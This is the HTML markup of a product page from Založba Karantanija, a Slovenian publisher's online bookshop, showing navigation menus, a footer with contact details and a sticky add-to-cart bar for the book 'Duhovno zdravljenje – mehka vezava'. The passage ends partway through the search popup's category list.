									<div class="elementor-section elementor-top-section elementor-element elementor-element-5c1c1fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1c1fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0feafc9" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="0feafc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16cf748 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="16cf748" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/" >
						Domov					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44d0b05" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="44d0b05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e93043 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e93043" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/trgovina/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/trgovina/" >
						Trgovina					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d90670" data-id="9d90670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62e085d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="62e085d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/moj-racun/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-account"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/moj-racun/" >
						Moj račun					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ed0632" data-id="6ed0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da94cbb elementor-widget-mobile__width-initial elementor-widget elementor-widget-bookory-search" data-id="da94cbb" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="bookory-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329" class="elementor elementor-329">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20283'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" alt="karantanija_knjiga"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c7cb18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c7cb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Založba Karantanija</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee6607c elementor-widget elementor-widget-text-editor" data-id="ee6607c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong><span style="color: #ffffff;">Savlje 38</span></strong><br /><strong><span style="color: #ffffff;">1000 Ljubljana</span></strong><br /><strong><span style="color: #ffffff;">T: 01 561 33 19</span></strong><br /><strong><span style="color: #ffffff;">E: <a style="color: #ffffff;" href="mailto: narocila@zalozbakarantanija.si">narocila@zalozbakarantanija.si</a>, <a style="color: #ffffff;" href="mailto: zalozba.karantanija@siol.net">zalozba.karantanija@siol.net</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce775ca elementor-widget elementor-widget-heading" data-id="ce775ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zemljevid strani</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d8d4d7 elementor-widget elementor-widget-text-editor" data-id="8d8d4d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/">Domov</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/o-nas/">O nas</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pogoji poslovanja</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8d0be elementor-widget elementor-widget-heading" data-id="5c8d0be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kategorije</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-826637a elementor-widget elementor-widget-text-editor" data-id="826637a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong><br /><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a></strong></span><br /><span style="color: #ffffff;"><strong>Ugodno</strong></span><br /><span style="color: #ffffff;"><strong>Uspešnice</strong></span><br /><span style="color: #ffffff;"><strong>Slikanice</strong></span><br /><span style="color: #ffffff;"><strong>Mladinske</strong></span><br /><span style="color: #ffffff;"><strong>Leposlovje</strong></span><br /><span style="color: #ffffff;"><strong>Osebna rast</strong></span><br /><span style="color: #ffffff;"><strong>Priročniki</strong></span><br /><span style="color: #ffffff;"><strong>Zgodovina</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="copy-sign">©</span> <span id="webtim-year">2023</span> <span class="content">&#8211; Založba Karantanija d.o.o. </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cfab4" data-id="77cfab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</div>
							</div>
		</div>		</footer>
	
        <section class="bookory-sticky-add-to-cart">
            <div class="col-full">
                <div class="bookory-sticky-add-to-cart__content">
                    <img width="450" height="521" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20521'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/03/1-450x521.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2016/03/1-450x521.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2016/03/1-800x926.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2016/03/1-370x428.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2016/03/1-160x185.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2016/03/1.jpg 1000w" data-sizes="auto, (max-width: 450px) 100vw, 450px" />                    <div class="bookory-sticky-add-to-cart__content-product-info">
						<span class="bookory-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Duhovno zdravljenje – mehka vezava</strong></span>
                        <span class="bookory-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi>14,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                                            </div>
                    <a href="?add-to-cart=1895" data-quantity="1" class="bookory-sticky-add-to-cart__content-button button alt product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1895" data-product_sku="9789612268749" aria-label="Add &ldquo;Duhovno zdravljenje – mehka vezava&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                </div>
            </div>
        </section><!-- .bookory-sticky-add-to-cart -->
        
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://zalozbakarantanija.si/moj-racun/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="518e7acfa3" /><input type="hidden" name="_wp_http_referer" value="/trgovina/duhovno-zdravljenje-mehka-vezava/" />        </form>
        <div class="login-form-bottom">
            <a href="https://zalozbakarantanija.si/moj-racun/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span></span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://zalozbakarantanija.si/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Išči po knjigah" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner bookory-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="akcije">Akcije</option>
	<option class="level-0" value="darilne">Darilne</option>
	<option class="level-0" value="hrana-in-zdravje">Hrana in zdravje</option>
	<option class="level-0" value="kompleti">Kompleti</option>
	<option class="level-0" value="leposlovje">Leposlovje</option>
	<option class="level-0" value="mladinske-2">Mladinske</option>
	<option class="level-0" value="novosti">Novosti</option>
	<option class="level-1" value="mladinske">&nbsp;&nbsp;&nbsp;Mladinske</option>
	<option class="level-0" value="osebna-rast">Osebna rast</option>
	<option class="level-0" value="ostalo">Ostalo</option>
	<option class="level-0" value="pesmi">Pesmi</option>
	<option class="level-0" value="poskodovano">Poškodovano</option>
	<option class="level-0" value="prirocniki">Priročniki</option>
	<option class="level-0" value="slikanice">Slikanice</option>
	<option class="level-0" value="ugodno">Ugodno</option>
	<option class="level-0" value="umetnost">Umetnost</option>
	<option class="level-0" value="uspesnice">Uspešnice</option>
	<option class="level-0" value="zgodovina">Zgodovina</option>
</select>
                    <div class="list-wrapper bookory-scroll">
                        <ul class="bookory-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-113"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" data-val="akcije" data-title="Akcije" >Akcije</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/" data-val="darilne" data-title="Darilne" >Darilne</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/" data-val="hrana-in-zdravje" data-title="Hrana in zdravje" >Hrana in zdravje</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" data-val="kompleti" data-title="Kompleti" >Kompleti</a>
</li>
	<li class="cat-item cat-item-13"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" data-val="leposlovje" data-title="Leposlovje" >Leposlovje</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" data-val="mladinske-2" data-title="Mladinske" >Mladinske</a>
</li>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" data-val="novosti" data-title="Novosti" >Novosti</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/" data-val="mladinske" data-title="Mladinske" >Mladinske</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" data-val="osebna-rast" data-title="Osebna rast" >Osebna rast</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" data-val="ostalo" data-title="Ostalo" >Ostalo</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/" data-val="pesmi" data-title="Pesmi" >Pesmi</a>
</li>
